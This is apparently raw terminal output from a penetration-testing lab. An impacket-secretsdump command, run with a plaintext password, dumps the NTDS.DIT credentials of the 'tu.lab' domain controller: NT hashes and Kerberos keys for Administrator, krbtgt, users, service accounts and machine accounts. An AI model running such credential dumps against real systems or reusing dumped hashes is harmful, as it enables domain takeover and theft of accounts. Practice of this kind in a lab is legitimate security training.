 ┌──(ductu㉿kali)-[~]
└─$ impacket-secretsdump tu.lab/ad.thomas:'Password1!'@192.168.10.10 -just-dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:16f7b3b0a14f4884b669395280cf0a46:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2c729164ebd1af4a920995cbfc03bd48:::
tu.lab\thomas:1105:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
tu.lab\it.minh:1106:aad3b435b51404eeaad3b435b51404ee:26d0f16e4ced6a7a83bd9b6d9e01d529:::
tu.lab\hr.linda:1107:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
tu.lab\alice:1108:aad3b435b51404eeaad3b435b51404ee:41aed72cec76816423703d8e545eea31:::
tu.lab\finance.james:1109:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
tu.lab\bob:1110:aad3b435b51404eeaad3b435b51404ee:9307ee5abf7791f3424d9d5148b20177:::
tu.lab\ad.thomas:1111:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
svc_sql:1119:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
svc_backup:1121:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:ae6f7386f59da294f0ec45bfe73a0951:::
DESKTOP-9DEDEQK$:1117:aad3b435b51404eeaad3b435b51404ee:21e7fd346041ef6b798ad25b3026ed15:::
DESKTOP-M47RTQR$:1118:aad3b435b51404eeaad3b435b51404ee:3a3a2e6a74cf2b65c0c7fb9df124b00f:::
gmsa_sql$:1120:aad3b435b51404eeaad3b435b51404ee:0ea84a0acff1cb17080b4a385f29cef8:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5ab9dbfc72be571f09f44c2674cbc0128699c0bff9e2ff497ae8324f6289061c
Administrator:aes128-cts-hmac-sha1-96:2b4164a1ce05e4698a403593bd369638
Administrator:des-cbc-md5:26803ed573fe4cad
krbtgt:aes256-cts-hmac-sha1-96:1d8fef05d0cce495e557afca5e153d81a76a2b4be2d6d6ba38d9cf72764fbdf2
krbtgt:aes128-cts-hmac-sha1-96:45c59135c4260406889318a484d33534
krbtgt:des-cbc-md5:04bc7a234c1c196b
tu.lab\thomas:aes256-cts-hmac-sha1-96:cdd35d687c4dfb4cabadff78309ddaef2b5b8936a14af9ad513baaa9ba694072
tu.lab\thomas:aes128-cts-hmac-sha1-96:5353425a42f2a12431d2107cf685a341
tu.lab\thomas:des-cbc-md5:8ca8192ad6df3e68
tu.lab\it.minh:aes256-cts-hmac-sha1-96:cc5cfdb02db1497d9b535955b659a3656290b42b67ff745f1cc0da5ce87ecdce
tu.lab\it.minh:aes128-cts-hmac-sha1-96:d9aabb1e86e45403e32eaf7a1509bb57
tu.lab\it.minh:des-cbc-md5:865d751a801acbc1
tu.lab\hr.linda:aes256-cts-hmac-sha1-96:a6583188d9c7463b281db43ae316fc3af1840702512f61103fce506c1ee7cda9
tu.lab\hr.linda:aes128-cts-hmac-sha1-96:1a7bee1ff579c8df5c5902c3a999b9bb
tu.lab\hr.linda:des-cbc-md5:67758361cb4f86f7
tu.lab\alice:aes256-cts-hmac-sha1-96:9aa3fdd6bb9d4f033133cf60eafe52eaa730cb3f6c8d3dd73addd8d8762c3899
tu.lab\alice:aes128-cts-hmac-sha1-96:94f388fd3a1f5e37b6f5f34e66375218
tu.lab\alice:des-cbc-md5:29a1610b76b3616d
tu.lab\finance.james:aes256-cts-hmac-sha1-96:0a2ba7bd03654d3a65aa292963c087b39f03d5f119b49a1bcfc4322e14405d44
tu.lab\finance.james:aes128-cts-hmac-sha1-96:726b01795679e5325a716c019ed5afb7
tu.lab\finance.james:des-cbc-md5:543da46e2ff4e573
tu.lab\bob:aes256-cts-hmac-sha1-96:0268733f18fec601136edb42f7d5a577865acc81689c145afa2a07e6aba03e04
tu.lab\bob:aes128-cts-hmac-sha1-96:cf17c82efc01d0476e1d91a6839752b5
tu.lab\bob:des-cbc-md5:cb082a2ab91c7c13
tu.lab\ad.thomas:aes256-cts-hmac-sha1-96:6f9d1f6a6fb42897271cfc1cad95e9ba718fa5197f54d68f86096d6eab03b893